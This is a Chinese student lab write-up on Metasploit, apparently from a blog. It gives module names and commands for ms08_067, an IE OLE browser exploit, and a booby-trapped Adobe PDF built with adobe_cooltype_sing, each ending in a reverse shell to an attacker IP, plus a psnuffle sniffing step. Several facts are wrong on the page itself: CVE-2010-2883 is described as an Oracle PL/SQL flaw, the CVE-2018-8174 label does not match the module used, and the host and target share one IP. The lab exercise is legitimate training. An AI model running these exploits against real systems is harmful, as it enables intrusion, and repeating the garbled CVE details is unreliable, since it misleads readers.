文章目录

1.实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,尽量使用最新的类似漏洞;

- 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

- 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

- 成功应用任何一个辅助模块。

2.实验过程

2.1 一个主动攻击实践,尽量使用最新的类似漏洞

2.1.1 确定靶机和主机



1.选择Windows XP sp2作为靶机,使用ipconfig查看ip地址为192.168.207.141。



2.主机ip地址为192.168.207.141

2.1.2使用 Metasploit 对 XP 进行渗透

1.输入msfconsole 进入控制台。



2.在命令终端 使用 search 命令 ,搜索该漏洞对应的模块。

search ms08_067



3.启动这渗透攻击模块查看基本信息并指定一个攻击载荷。



4.输入代码show targets查看目标。查看渗透攻击模块的攻击平台,这里支持60多种,不同的操作系统平台版本。



5.上面我们扫描的系统为sp2这里我们用10 中文简体

并设置对应的参数,这里192.168.207.141为本机Kali IP地址。



6.使用 run 命令发起渗透攻击



7.输入ipconfig 命令查看该IP地址

2.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞

- 浏览器攻击实践:使用漏洞CVE-2018-8174

- 攻击机kali:192.168.207.139

- 靶机WindowsXP:192.168.207.141

CVE-2018-8174是一种Windows操作系统中存在的漏洞,也被称为“Double Kill”漏洞。这个漏洞是一个远程代码执行漏洞,允许攻击者通过特制的网页或文件来执行恶意代码,从而完全控制受感染的系统。这个漏洞于2018年5月首次被发现,并在被公开后立即成为黑客攻击的目标

2.2.1配置浏览器





1.设置靶机中IE浏览器的安全权限:右键“IE”→“属性”→“安全”→“自定义级别”→启用“对标记为可安全执行脚本的ActiveX控件执行脚本”;“高级”→勾选“允许运行或安装软件,即使签名无效”。

2.2.2 进入msfconsole进行参数配置





1.设置攻击载荷

use exploit/windows/browser/ms14_064_ole_code_execution

2.根据上图设置相关参数如下:

set SRVHOST 192.168.207.139 # 设置攻击机ip

set AllowPowerShellPrompt true # msf中的exp代码只对安装powershell的系统生效

set LHOST 192.168.207.139

exploit #发起渗透攻击





3.exploit后将生成网址,在靶机中用浏览器打开该网址,将获取到靶机的shell。

成功后显示如下:



4.获取靶机的shell。

sessions

sessions -i 1

输入shell进入终端。

2.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞

- CVE-2010-2883

- 攻击机kali:192.168.207.139

- 靶机WindowsXP:192.168.207.141

CVE-2010-2883是一个由Oracle数据库管理系统中的PL/SQL组件引起的漏洞。这个漏洞影响了Oracle Database Server 10.2.0.3、10.2.0.4、10.2.0.5和11.1.0.7版本。攻击者可以利用这个漏洞来执行未经授权的代码或访问敏感信息,从而危及数据库的安全性和完整性。



2.3.1构造载荷

1.输入msfconsole进入控制台



2.创建载荷。

use windows/fileformat/adobe_cooltype_sing

输入show options查看参数

3.设置参数

输入set FILENAME 20212419luofeng.pdf将文件名改为20212419luofeng。



4.输入exploit创建病毒文件。

5.将构造的pdf文件通过共享文件夹传到xp靶机上。





6.在攻击机(kali 2022)重新打开一个msf控制台,监听该攻击机的IP地址的端口号。

7.在靶机(Windows xp)中用adobe reader 9.0打开2419lf.pdf,发现卡住,返回攻击机(kali 2022)成功获取靶机shell,列出目标靶机目录信息。

2.4成功应用任何一个辅助模块



利用sniffer(嗅探)功能来看靶机的浏览记录。

search psnuffle

use 0

run



下图可以看嗅探的关于lftp的下载包。

3.问题及解决方案

- 问题1:再主动攻击实践中,一直失败

- 问题1分析:发现是targets没有选择正确

- 问题1解决方案:选择正确版本的targets

4.学习感悟、思考等

在本次实验中,我着重探索了几种最新的攻击技术和漏洞,以评估当前系统和软件的安全性。比如在主动攻击实践中,通过使用ms08_067漏洞。通过深入研究和模拟,我成功地利用了目标系统的漏洞,进而获取了对其进行远程访问的权限。这次实践不仅提高了我的攻击技能,也使我更深入地了解了系统安全的重要性。

通过这次实验,我对当前网络安全形势有了更深入的认识,并认识到了保护系统和数据安全的迫切性。我将继续关注最新的安全漏洞和攻击技术,不断提升自己的安全意识和技能,为网络安全做出更大的贡献。

1775

1775

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?